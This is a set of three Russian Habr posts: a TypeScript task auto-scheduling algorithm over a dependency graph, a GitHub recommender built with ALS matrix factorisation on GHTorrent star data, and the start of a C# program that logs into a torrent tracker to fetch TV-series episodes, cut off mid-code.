В этой статье я хочу рассказать об алгоритме, который помогает ответить на извечный вопрос всех проектов:
> Когда проект будет закончен?
Более формально проблема звучит так: "Проект состоит из задач, которые могут зависеть друг друга, а также могут иметь один и тех же исполнителей. Когда проект может быть закончен?"

### Небольшая предыстория
**Чем я занимаюсь и как до этого дошел**
С прошлого года я работаю в роли техлида. В моменте я отвечал за 3 различных проекта в команде с 11 разработчиками, 2 продактами, 2 дизайнерами и рядом смежников из других отделов. Проекты крупные, один из них, например, к запуску содержал около 300 тикетов.
Для работы с задачами мы используем Яндекс.Трекер. Увы, Трекер не содержит инструментов, которые могут дать ответ на извечный вопрос: "Когда?". Поэтому время от времени мы руками синхронизируем задачи с Omniplan, что увидеть общую картину по срокам. Оказывается, этот инструмент решает практически все наши проблемы планирования. Самая полезная для нас фича — это авто-планирование задач таким образом, чтобы ни один сотрудник не был загружен единовременно больше чем на 100%.
Однако, Omniplan имеет свои минусы:
* Медленная и ненадежная синхронизация между членами команды, основанная на модификации локальной копии.
* Только для MacOS
* Довольно непросто синхронизировать с внешним трекером
* Дороговат: $200 или $400 за Pro редакцию.
Я решил попробовать сделать свой собственный Omniplan c блэкджеком и пр.:
* Работает в вебе
* Простая синхронизация с нашим трекером
* Real-time совместная работа над проектом
Самая веселая часть — это разработка алгоритма авто-планирования задач. Я изучил довольно много других сервисов и не понимал, почему только Omniplan имеет эту жизненно важную фичу. Теперь понимаю.
### Предварительные исследования
Итак, не найдя подходящих сервисов, я решил написать свой сервис с функцией авто-планирования задач. Мне нужно было уметь импортировать задачи из нашего трекера и планировать их таким образом, чтобы у разработчиков не было загрузки больше 100%.
Для начала я поисследовал вопрос, ведь всё уже придумано до нас.
Нашел довольно много информации про [диаграммы Ганта](https://en.wikipedia.org/wiki/Gantt_chart), [PERT](https://en.wikipedia.org/wiki/Program_evaluation_and_review_technique), но не нашел ни одной работы про реализацию нужного мне алгоритма.
Затем поискал open-source библиотеки и нашел только одну: [Bryntum Chronograph](https://github.com/bryntum/chronograph). Похоже, это было то, что нужно! У них даже есть [бенчмарки](https://github.com/bryntum/scheduler-performance). Но, честно говоря, я вообще не понял [код этого решения](https://github.com/bryntum/chronograph/blob/master/src/chrono/Graph.ts), и отсутствие документации также не сильно помогло. В общем, надо писать свое.
Как всегда, сначала я попробовал изобразить проблему.
Пока я рисовал картинку, меня осенило: а ведь задачи можно представить как направленный граф, где ребра — это не только явные зависимости между задачами, но и неявные. Неявные зависимости появляются из-за того, что на разные задачи может быть назначен один и тот же исполнитель.
Алгоритм должен привести к такой расстановке задач во времени:
### Анатомия задачи
Давайте рассмотрим, из чего состоит задача:

Есть ряд на таких уж очевидных свойств у задачи:
* **Длительность**. Задача выполняется только в *рабочие* дни. Оценка задачи — число *рабочих* дней. В этом примере задача стартует 2 марта, имеет оценку в 6 рабочих дней и её выполнение заканчивается 9 марта. Важно, что не 7 Марта, т.к. 7 и 8 марта — выходные.
* **Приоритет задачи**. Будем считать, что чем выше позиция задачи в списке, тем раньше она должна быть сделана, другими словами она более приоритетна.
* **Прогресс выполнения**. Прогресс в процентах отражает выполненную часть задачи. Фактически это число дней, которые уже потратили на задачу. Например, если оценили задачу в 4 дня, а ее прогресс 75%, значит задачу осталось делать 1 день.
В нотации Typescript задача выглядит следующим образом:
```
export type Task = {
id: ID; // ID — alias for string
title: string;
start: Date;
end: Date;
duration: number;
position: number; // Приоритет
progress: number;
resourceId: ID;
dependencies?: ID[];
};
```
Алгоритм
--------
Алгоритм должен менять начальную и конечную даты задач следующим образом:
1. Задачи должны начинаться от текущего дня, если это возможно.
2. Задачу невозможно начать сегодня, если есть другие незавершенные задачи, от которых она зависят, явно или неявно. Таким образом задача должна начаться сразу после того, как все предварительные задачи закончатся.
На практике алгоритм состоит из следующих шагов:
1) **Сначала построим граф задач**. Создадим ребра с учетом явных зависимостей или неявных по общему исполнителю.
```
/**
* Graph respects explicit dependencies
* and implicit by resources (via positions)
*/
export const makeGraphFromTasks = (tasks: Task[]): Graph => {
const graph: Graph = new Map();
const resources = new Map();
// add edges for deps by resourceId and explicit dependencies
for (const t of tasks) {
const tasksForResource = resources.get(t.resourceId) ?? [];
tasksForResource.push(t);
resources.set(t.resourceId, tasksForResource);
graph.set(t.id, new Set(t.dependencies ?? []));
}
for (const tasksForResource of resources.values()) {
// sort by position
tasksForResource.sort((a, b) => a.position - b.position);
// add to graph such edges so first node has second as dependency
let prevTask: Task | undefined;
for (const task of tasksForResource) {
if (prevTask) {
graph.get(prevTask.id)?.add(task.id);
}
prevTask = task;
}
}
return graph;
};
```
2) **Сделаем обратный (транспонированный) граф**. Этот граф нам поможет найти стоки (вершины только с входящими ребрами), истоки (вершины только с исходящими ребрами) и изолированные вершины (без ребер).
Для прохода по всем вершинам воспользуемся [поиском в глубину](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B8%D1%81%D0%BA_%D0%B2_%D0%B3%D0%BB%D1%83%D0%B1%D0%B8%D0%BD%D1%83). Я привел универсальную функцию-генератор для прохождения по графу.
```
export const makeReverseGraph = (graph: Graph): Graph => {
const reverseGraph: Graph = new Map();
for (const [id, parentId] of dfs(graph, { withParentId: true })) {
const prerequesitions = reverseGraph.get(id) ?? new Set();
if (parentId) {
prerequesitions.add(parentId);
}
reverseGraph.set(id, prerequesitions);
}
return reverseGraph;
};
/**
* Iterate over every node.
* If withParentId = true, than it is possible to visit same not more then once
* @yields {[string, string?]} [nodeId, parentNodeId?]
*/
export function* dfs(
graph: Graph,
options: { withParentId: boolean } = { withParentId: false }
): Generator {
const visited = new Set();
// DFS interative
// iterate over all nodes in case of disconnected graph
for (const node of graph.keys()) {
if (visited.has(node)) {
continue;
}
const stack: ID[] = [node];
while (stack.length > 0) {
const currentNode = stack.pop();
assertIsDefined(currentNode);
yield [currentNode];
visited.add(currentNode);
const dependencies = graph.get(currentNode);
if (!dependencies) {
continue;
}
for (const dependencyId of dependencies) {
if (options.withParentId) {
// possible to yield same nodeId multiple times (needed for making reverse graph)
yield [dependencyId, currentNode];
}
if (visited.has(dependencyId)) {
continue;
}
stack.push(dependencyId);
}
}
}
}
export const makeReverseGraph = (graph: Graph): Graph => {
const reverseGraph: Graph = new Map();
for (const [id, parentId] of dfs(graph, { withParentId: true })) {
const prerequisites = reverseGraph.get(id) ?? new Set();
if (parentId) {
prerequisites.add(parentId);
}
reverseGraph.set(id, prerequisites);
}
return reverseGraph;
};
/\*\*
\* Iterate over every node.
\* If withParentId = true, than it is possible to visit same not more then once
\* @yields {[string, string?]} [nodeId, parentNodeId?]
\*/
export function\* dfs(
graph: Graph,
options: { withParentId: boolean } = { withParentId: false }
): Generator {
const visited = new Set();
// DFS interative
// iterate over all nodes in case of disconnected graph
for (const node of graph.keys()) {
if (visited.has(node)) {
continue;
}
const stack: ID[] = [node];
while (stack.length > 0) {
const currentNode = stack.pop();
assertIsDefined(currentNode);
yield [currentNode];
visited.add(currentNode);
const dependencies = graph.get(currentNode);
if (!dependencies) {
continue;
}
for (const dependencyId of dependencies) {
if (options.withParentId) {
// possible to yield same nodeId multiple times (needed for making reverse graph)
yield [dependencyId, currentNode];
}
if (visited.has(dependencyId)) {
continue;
}
stack.push(dependencyId);
}
}
}
}
```
3) **Посетим каждую вершину графа (задачу) и обновим даты начала и конца**. Посещение вершин должно начинаться с задач с более высоким приоритетом.
Если задача — исток (не зависит от других задач и у исполнителя нет других задач, которые нужно сделать раньше) или если задача — это изолированная вершина (нет зависимостей и сама задача не является зависимостью), то начинаем задачу сегодня.
В противном случае у задачи есть предварительные задачи и она должна начаться в момент когда закончатся все предварительные задачи.
Также важно корректно обновлять даты окончания задач в момент, когда меняем дату начала задачи. Надо учитывать выходные дни и текущий прогресс выполнения задачи.
Ниже по коду встретите отсылку к алгоритму Беллмана-Форда. Тут используется похожая техника: запускаем алгоритм обновления дат начала и конца задач до тех пор, пока даты не перестанут меняться.
```
export const scheduleTasks = (tasks: Task[], today?: Date) => {
const graph = makeGraphFromTasks(tasks);
const tasksById = tasks.reduce((map, task) => {
map[task.id] = task;
return map;
}, {} as { [id: string]: Task });
// @TODO: 0. Detect cycles, if present throw error
// 1. Make reverse graph, to detect sinks and sources
const reverseGraph = makeReverseGraph(graph);
// 2. If node is source, t.start = max(today, t.start)
// Repeat until dates remains unchanged, max graph.size times.
// Similar to optimization in Bellman-Ford algorithm
// @see https://en.wikipedia.org/wiki/Bellman–Ford_algorithm#Improvements
for (let i = 0; i <= graph.size; i++) {
let datesChanged = false;
for (const [id] of dfs(graph)) {
const t = tasksById[id];
const isSource = reverseGraph.get(id)?.size === 0;
const isSink = graph.get(id)?.size === 0;
const isDisconnected = isSource && isSink;
if (isSource || isDisconnected) {
datesChanged = updateStartDate(t, today ?? new Date());
} else {
const prerequesionsEndDates = Array.from(
reverseGraph.get(id) ?? []
).map((id) => tasksById[id].end);
datesChanged = updateStartDate(
t,
addBusinessDays(max(prerequesionsEndDates), 1)
);
}
}
if (datesChanged === false) {
break;
}
}
return tasks;
};
/**
* Update task dates, according to startDate change
* @returns false if date didn't change, true if it changed
*/
export const updateStartDate = (task: Task, startDate: Date) => {
const correctedStartDate = shiftToFirstNextBusinessDay(startDate);
const daysSpent = Math.floor(task.duration * task.progress);
const newStartDate = subBusinessDays(correctedStartDate, daysSpent);
if (isEqual(task.start, newStartDate)) {
return false;
}
task.start = subBusinessDays(correctedStartDate, daysSpent);
// -1 because every task is minimum 1 day long,
// say it starts and ends on same date, so it has 1 day duration
task.end = addBusinessDays(task.start, task.duration - 1);
return true;
};
```
Что можно улучшить
------------------
1. **Обнаружение циклических зависимостей**. Если задача А зависит от задачи Б и задача Б зависит от задач А, то в графе есть циклическая зависимость. Пользователи должны сами вручную разруливать эти проблемы, а нам надо только явно сказать, где она найдена. Это известный алгоритм, который надо запустить после получения графа задач, однажды я его туда добавлю.)
2. Потенциально, одна из наиболее важных функций — это добавление **желаемой даты старта задачи**. Если однажды это все вырастет в веб-сервис, думаю, это нужно будет сделать в первую очередь. Сейчас это можно примерно поправить, выставив правильный приоритет у задач.
3. Для полноценного решения также надо добавить поддержку отпусков и праздников. Думаю, это несложно будет добавить в функцию **updateStartDate.**
4. Использование одного дня в качестве наименьшего кванта времени хорошо подходит для моих задач. Но кому-то может быть важно использовать почасовое планирование.
Заключение
----------
Код с тестами вы можете найти [на моем GitHub](https://github.com/DimitryDushkin/project-tasks-scheduling-engine). Можно скачать как [NPM-пакет](https://www.npmjs.com/package/project-tasks-scheduling-engine). Еще некий Дастин зачем-то [переписал его на Rust](https://github.com/dustinknopoff/task-scheduling-engine) :)
Интересно, есть ли какие-то ошибки в предложенном алгоритме. С удовольствием с вами это обсужу тут или в [issues секции на GitHub](https://github.com/DimitryDushkin/project-tasks-scheduling-engine/issues).
|
https://habr.com/ru/post/515554/
| null |
ru
| null |
# MVP системы рекомендаций для GitHub за неделю
 Напомним на всякий случай, если кто-то забыл, что GitHub – это одна из крупнейших платформ для разработки программного обеспечения и дом для многих популярных проектов с открытым исходным кодом. На страничке «[Explore](https://github.com/explore)» GitHub вы можете найти информацию о проектах, которые набирают популярность, проектах, понравившихся людям, на которых вы подписаны, а также популярные проекты, объединенные по направлениям или языкам программирования.
Чего вы не найдете, так это персональных рекомендаций проектов, основанных на вашей активности. Это несколько удивляет, поскольку пользователи ставят огромное количество звезд различным проектам ежедневно, и это информация может быть с легкостью использована для построения рекомендаций.
В этой статье мы делимся нашим опытом построения системы рекомендаций для GitHub от идеи до реализации.
Идея
----
Каждый пользователь GitHub может поставить звезду приглянувшемуся ему проекту. Имея информацию о том, каким репозиториям каждый пользователь поставил звезды, мы можем найти похожих пользователей и рекомендовать им обратить внимание на проекты, которые они, возможно, еще не видели, но которые уже понравились пользователям со схожими вкусами. Схема работает и в обратную сторону: мы можем найти проекты, похожие на те, что уже понравились пользователю, и рекомендовать их ему.
Другими словами, идея может быть сформулирована так: получить данные о пользователях и звездах, которые они поставили, применить методы коллаборативной фильтрации к этим данным и обернуть все в веб-приложение, с помощью рекомендации станут доступны для конечных пользователей.
Собираем данные
---------------
[GHTorrent](http://ghtorrent.org/) – замечательный проект, который собирает данные, полученные с помощью публичных GitHub API, и предоставляет к ним доступ в виду ежемесячных дампов MySQL. Эти дампы можно найти в разделе «[Downloads](http://ghtorrent.org/downloads.html)» сайта GHTorrent.
Внутри каждого дампа можно найти SQL-файл с описанием схемы базы данных, а также несколько CSV-файлов с данными из таблиц. Как мы уже говорили в предыдущем разделе, наш подход основан на коллаборативной фильтрации. Этот подход подразумевает, что нам необходима информация о пользователях и их предпочтениях или, перефразируя это в терминах GitHub, о пользователях и звездах, которые они поставили различным проектам.
К счастью, упомянутые дампы содержат всю необходимую информацию в следующих файлах:
* `watchers.csv` содержит список репозиториев и пользователей, которые поставили им звезды
* `users.csv` содержит пары user id и имя пользователя на GitHub
* `projects.csv` делает то же самое для проектов.
Давайте посмотрим на данные более внимательно. Ниже приведено начало файла `watchers.csv` (названия колонок добавлены для удобства):
Можно видеть, что проект с id=1 понравился пользователям с id=1, 2, 4, 6, 7, … Колонка с временной меткой нам не понадобится.
Неплохое начало, но прежде чем переходить к построению модели, было бы неплохо посмотреть на на данные более пристально и, возможно, почистить их.
Исследование данных
-------------------
Интересный вопрос, который сразу же приходит в голову, звучит так: «Сколько звезд в среднем поставил каждый пользователь?» Гистограмма, показывающая количество пользователей, поставивших различное количество звезд, приведена ниже:

Хмм… Выглядит не очень информативно. Похоже, что абсолютное большинство пользователей поставили очень малое количество звезд, но некоторые пользователи поставили их более 200 тысяч (ого!). Визуализация данных ниже подтверждает наши предположения:

Все сходится: один из пользователей поставил более 200 тысяч звезд. Также мы видим большое количество выбросов – пользователей с более чем 25 тысячами звезд. Перед тем как продолжить, давайте посмотрим, кто этот пользователь с 200 тысячами звезд. Встречайте нашего героя – пользователь с ником [4148](https://github.com/4148). В момент написания этой статьи страница возвращает 404-ю ошибку. Серебряный призер по количеству поставленных звезд – пользователь с «говорящим» именем [StarTheWorld](https://github.com/StarTheWorld) с 46 тысячами звезд (страница также возвращает 404-ю ошибку).

Теперь видно, что переменная подчинена экспоненциальному распределению (нахождение его параметров может оказаться интересной задачей). Важное наблюдение заключается в том, что примерно половина пользователей оценила менее пяти проектов. Это наблюдение окажется полезным, когда мы приступим к моделированию.
Давайте обратимся к репозиториям и взглянем на распределение количества звезд:

Как и в случае с пользователями, мы имеем один очень заметный выброс – проект [freeCodeCamp](https://github.com/freeCodeCamp/freeCodeCamp) с более чем 200 тысячами звезд!
Гистограмма случайной величины количества звезд у репозитория после логарифмического преобразования приведена внизу и показывает, что мы снова имеем дело с экспоненциальным распределением, но с более резким спуском. Как можно видеть, только малая часть репозиториев имеет более десяти звезд.
Предварительная обработка данных
--------------------------------
Чтобы понять, какие манипуляции с данными нам необходимо проделать, мы должны более пристально ознакомиться с методом коллаборативной фильтрации, который мы собираемся использовать.
Большинство алгоритмов коллаборативной фильтрации основаны на факторизации матриц и факторизуют матрицы предпочтений пользователей. В ходе факторизации находятся скрытые характеристики продуктов и реакция пользователя на них. Зная параметры продукта, который пользователь еще не оценил, мы можем предсказать его реакцию, основываясь на его предпочтениях.
В нашем случае мы имеем матрицу размером `m x n`, где каждая строка представляет пользователя, а каждый столбец – репозиторий. `r_ij` равно единице, если `i`-ый пользователь поставил звезду `j`-му репозиторию.

Матрица `R` может быть легко построена с помощью файла `watchers.csv`. Однако давайте вспомним, что большинство пользователей поставили очень мало звезд! Какую информацию о предпочтениях пользователя мы можем выяснить, имея так мало информации? По факту, никакую. Очень сложно делать предположения о чьих-то вкусах, зная только об одном предмете, который вам нравится.
В то же время «однозвездочные» пользователи могут существенно повлиять на предсказательную силу модели, внося неоправданный шум. Поэтому было решено исключить пользователей, о которых мы имеем мало информации. Эксперименты показали, что исключение пользователей с менее чем тридцатью звездами дает хорошие результаты. Для исключенных пользователей рекомендации строятся на основании популярности проектов, что дает неплохой результат.
Оценка эффективности модели
---------------------------
Давайте теперь обсудим важный вопрос оценки эффективности модели. Мы использовали следующие метрики:
* точность и полнота (precision and recall)
* среднеквадратическая ошибка (root mean squared error, RMSE)
и пришли к выводу, что метрика «точность-полнота» не слишком помогает в нашем случае.
Но прежде, чем мы начнем, имеет смысл упомянуть о еще одном простом и эффективном методе оценки эффективности – построении рекомендаций для самих себя и субъективной оценки, насколько они хороши. Конечно, это не тот метод, о котором вы захотите упоминать в вашей докторской диссертации, но он помогает избежать ошибок на ранних стадиях. Например, построение рекомендаций для самих себя с использованием полного набора данных показало, что получаемые рекомендации не совсем релевантны. Релевантность значительно возросла после удаления пользователей с малым количеством звезд.
Вновь обратимся к метрике «точность-полнота». Говоря по-простому, точность модели, предсказывающей один из двух возможных исходов, – это отношение числа истинно-положительных предсказаний к общему числу предсказаний. Это определение можно записать в виде формулы:

Таким образом, точность – это количество попаданий в цель к общему количеству попыток.
Полнота – это отношение числа истинно-положительных предсказаний к количеству положительных примеров во всех данных:

В терминах нашей задачи точность может быть определена как отношение репозиториев в рекомендациях, которым пользователь поставил звезды. К сожалению, эта метрика дает нам не очень много, так как наша цель – предсказать не то, что пользователь уже оценил, а что он с большой долей вероятности оценит. Может случиться так, что некоторые проекты имеют набор параметров, делающих их хорошими кандидатами на роль следующих понравившихся пользователю проектов, и единственная причина, почему пользователь не оценил их, – это то, что он их еще не видел.
Можно модифицировать эту метрику с тем, чтобы сделать ее полезной: если бы мы могли измерить, сколько из рекомендованных проектов пользователь в последующем оценил, и разделить ее на число выданных рекомендаций, то мы бы получили более корректное значение точности. Однако в данный момент мы не собираем никакой обратной связи, так что точность – это не та метрика, которой бы мы хотели пользоваться.
Полнота, применительно к нашей задаче, – это отношение количества репозиториев в рекомендациях, которым пользователь поставил звезды, к количеству всех репозиториев, оцененных пользователем. Как и в случае с точностью, эта метрика не слишком полезна, потому что количество репозиториев в рекомендациях фиксировано и достаточно мало (100 в данный момент), и значение для точности близко к нулю для пользователей, оценивших большое количество проектов.
Принимая во внимание мысли, изложенные выше, было решено использовать среднеквадратическое отклонение в качестве основной метрики для оценки эффективности модели. В терминах нашей задачи метрика может быть записана так:

Иначе говоря, мы измеряем среднеквадратическую ошибку между пользовательским рейтингом проекта (0 и 1) и предсказанным рейтингом, который будет близок к 1 для репозиториев, которые, по мнению модели, пользователь оценит. Заметим, что w равно 0 для всех `r_ij = 0`.
Собираем все вместе – моделирование
-----------------------------------
Как уже было сказано, наша система рекомендаций основана на факторизации матриц, а точнее на алгоритме alternating least squares (ALS). Стоит заметить, что согласно нашим экспериментам, любой алгоритм факторизации матриц также будет работать (SVD, NNMF).
Реализации ALS доступны во многих программных пакетах для машинного обучения (смотрите, например, [реализацию для Apache Spark](https://spark.apache.org/docs/2.1.1/mllib-collaborative-filtering.html)). Алгоритм пытается разложить оригинальную матрицу размера m x n на произведение двух матриц размера `m x k` и `n x k`:

Параметр `k` определяет количество «скрытых» параметров проекта, которые мы пытаемся найти. Значение `k` влияет на эффективность модели. Значение `k` следует подбирать с помощью кросс-валидации. График, приведенный ниже, показывает зависимость величины RMSE от значения `k` на тестовом наборе данных. Значение `k=12` выглядит как оптимальный выбор, поэтому было использовано для финальной модели.

Давайте подведем итог и посмотрим на получившуюся последовательность действий:
1. Загружаем данные из файла `watchers.csv` и удаляем всех пользователей, оценивших менее 30-ти проектов.
2. Делим данные на тренировочный и тестовый наборы.
3. Выбираем параметр `k`, используя RMSE и тестовые данные.
4. Обучаем модель на объединенном наборе данных, используя ALS с количеством факторов = `k`.
Имея устраивающую нас модель, мы можем приступить к обсуждению вопроса о том, как сделать ее доступной для конечных пользователей. Другими словами, как построить веб-приложение вокруг нее.
Backend
-------
Вот список того, что должен уметь наш бэкенд:
* авторизация через GitHub для получения имен пользователей
* REST API для отправки запросов вроде «дай мне 100 рекомендаций для пользователя с ником X»
* Сбор информации о подписках пользователей на обновления
Поскольку мы хотели сделать все быстро и просто, выбор пал на следующие технологии: Django, Django REST framework, React.
Для того чтобы корректно обрабатывать запросы, необходимо хранить некоторые данные, полученные с GHTorrent. Основная причина в том, что GHTorrent использует свои собственные идентификаторы пользователей, не совпадающие с идентификаторами на GitHub. Таким образом, мы должны хранить у себя пары `user id <-> user GitHub name`. То же самое касается репозиториев.
Поскольку количество пользователей и репозиториев достаточно велико (20 и 64 миллиона соответственно) и мы не хотели тратить большое количество денег на инфраструктуру, было решено попробовать [«новый» тип хранилища с компрессией в MongoDB](https://www.mongodb.com/blog/post/new-compression-options-mongodb-30).
Итак, мы имеем две коллекции в MongoDB: `users` и `projects`.
Документы из коллекции `users` выглядят следующим образом:
```
{
"_id": 325598,
"login": "yurtaev"
}
```
и проиндексированы по полю `login` для ускорения обработки запросов.
Пример документа из коллекции `projects` приведен ниже:
```
{
"_id": 32415,
"name": "FreeCodeCamp/FreeCodeCamp",
"description": "The https://freeCodeCamp.org open source codebase and curriculum. Learn to code and help nonprofits."
}
```

Как можно видеть, компрессия с использованием zlib дает нам двукратный выигрыш в плане использования дискового пространства. Одним из опасений, связанных с использованием сжатия, была скорость обработки запросов, но эксперименты показали, что время меняется в пределах статистической погрешности. Больше информации о влиянии сжатия на производительность можно найти [тут](https://www.objectrocket.com/blog/company/mongodb-wiredtiger).
Резюмируя, можно сказать, что компрессия в MongoDB дает существенный выигрыш с точки зрения использования дискового пространства. Другим преимуществом является простота масштабирования – это будет очень кстати, когда объем данных о репозиториях и пользователях перестанет помещаться на один сервер.
Модель в действии
-----------------
Существует два подхода к использованию модели:
1. Предварительная генерация рекомендаций для каждого пользователя и сохранение их в базе данных.
2. Генерация рекомендаций по запросу.
Преимуществом первого подхода является то, что модель не будет «бутылочным горлышком» (в данный момент модель может обрабатывать от 30 до 300 запросов на рекомендации в секунду). Главный недостаток – объем данных, который необходимо хранить. Есть 20 миллионов пользователей. Если мы будем хранить 100 рекомендаций для каждого пользователя, то это выльется в 2 миллиарда записей! Кстати, большинство из этих 20 миллионов пользователей никогда не воспользуются сервисом, а это значит, что большая часть данных будет храниться просто так. И последнее, но не менее важное: построение рекомендаций занимает время.
Преимущества и недостатки второго подхода – зеркальное отображение преимуществ и недостатков подхода первого. Но что нам нравится в построении рекомендаций по запросу – это гибкость. Второй подход позволяет возвращать любое количество рекомендаций, которое нам необходимо, а также позволяет легко заменить модель.
Взвесив все «за» и «против», мы выбрали второй вариант. Модель была упакована в Docker контейнер, и возвращает рекомендации с помощью RPC вызова.
Frontend
--------
Ничего сверхинтересного: [React](https://facebook.github.io/react/), [Create React App](https://github.com/facebookincubator/create-react-app) и [Semantic UI](https://react.semantic-ui.com/). Единственная хитрость – [React Snapshot](https://github.com/geelen/react-snapshot) был использован для предварительной генерации статической версии главной страницы сайта для лучшей индексации поисковиками.
Полезные ссылки
---------------
Если вы пользователь GitHub, то вы можете получить свои рекомендации на сайте [GHRecommender](https://ghrecommender.io/). Обратите внимание, если вы оценили менее 30 репозиториев, то вы получите в качестве рекомендаций самые популярные проекты.
Исходники GHRecommender доступны [здесь](https://github.com/ghrecommender).
✎ Соавтор текста и проекта [avli](https://habrahabr.ru/users/avli/)
|
https://habr.com/ru/post/338550/
| null |
ru
| null |
# Как я научил родителей качать турецкие сериалы одним щелчком
Добрый день!
У многих из нас есть родители, которые не очень дружат с техникой, и дружить приходится за них. Моя семья в полном составе смотрит сериал "[Великолепный век](http://ru.wikipedia.org/wiki/Великолепный_век)", серии которого выходят раз в неделю. Вроде не так часто, но субботу за субботой слышать «Иди проверь, нет ли серии», искать раздачу, запускать торрент и так далее стало утомительно, и я решил переложить это на цифровые плечи четвертого .NetFramework-а.
Что нам понадобится:
— [Visual Studio 2010](http://www.microsoft.com/visualstudio/rus) или выше
— Консольный торрент-клиент [Aria2c](http://aria2.sourceforge.net/manual/ru/html/aria2c.html).
Осторожно, местами присутствует индусский код! Я предупреждал.
Задача передо мной стояла такая: приложение запускается, скачивает торрент и скармливает его консольному торрент-клиенту, который закачивают серию на флешку (флешку вставляют в телевизор).
Для начала нам нужно понять, какую серию мы хотим скачать. Сериал выходит в Турции по средам, у нас с переводом в субботу-воскресение. На днях вышла 96 серия. Сейчас по календарю идет 18 неделя. Значит, к номеру текущей недели надо прибавить 78, если программу запускают в будний день, и 79, если в выходные.
Выглядеть это будет так:
```
DateTimeFormatInfo dfi = DateTimeFormatInfo.CurrentInfo;
DateTime date1 = DateTime.Now;
Calendar cal = dfi.Calendar;
var week = cal.GetWeekOfYear(date1, dfi.CalendarWeekRule, dfi.FirstDayOfWeek);
var day = (int)cal.GetDayOfWeek(date1) == 0 ? 6 : (int)cal.GetDayOfWeek(date1) - 1; //В США недели начинаются с воскресения, поэтому метод GetDayOfWeek возвращает 0 для воскресения, расставим дни в привычном порядке. GetWeekOfYear же возвращаем правильное значание, так как применена локаль
var epnumber = week + 79 - ((day < 5) ? 1 : 0);
```
Теперь, когда нам известен номер серии, можем идти на треккер.
Сперва нужно авторизоваться, для этого создаем POST-запрос на страничку login.php, и передаем ему пару логин-пароль.
```
byte[] buffer = Encoding.ASCII.GetBytes("login_username=ВАШ_ЛОГИН&login_password=ВАШ_ПАРОЛЬ&login=%C2%F5%EE%E4");
HttpWebRequest WebReq = (HttpWebRequest)WebRequest.Create("http://login.rutracker.org/forum/login.php");//Строка для Post-запроса
var cc = new CookieContainer();
WebReq.CookieContainer = cc;//включаем куки
WebReq.Method = "POST";
WebReq.ContentType = "application/x-www-form-urlencoded";
WebReq.ContentLength = buffer.Length;
HttpWebResponse WebResp;
try
{
Stream PostData = WebReq.GetRequestStream();
PostData.Write(buffer, 0, buffer.Length);
PostData.Close();
WebResp = (HttpWebResponse)WebReq.GetResponse();
}
catch (Exception e)
{
MessageBox.Show("Ошибка сети", " ", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
```
Сервер в ответ плюнул в нас кукой авторизации, которая хранится у нас в cc. Теперь с этой кукой можно сделать запрос на поиск серии:
```
var url = @"http://rutracker.org/forum/tracker.php?nm=%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%BE%D0%BB%D0%B5%D0%BF%D0%BD%D1%8B%D0%B9%20%D0%B2%D0%B5%D0%BA%20sub%20"+epnumber;
WebReq = (HttpWebRequest)WebRequest.Create(url);
WebReq.CookieContainer = cc;
WebReq.Method = "GET";
WebReq.ContentType = "application/x-www-form-urlencoded";
WebResp = (HttpWebResponse)WebReq.GetResponse();
string result;
Encoding responseEncoding = Encoding.GetEncoding(WebResp.CharacterSet);
try
{
using (StreamReader sr = new StreamReader(WebResp.GetResponseStream(), responseEncoding))
{
result = sr.ReadToEnd();
}
}
catch (Exception e)
{
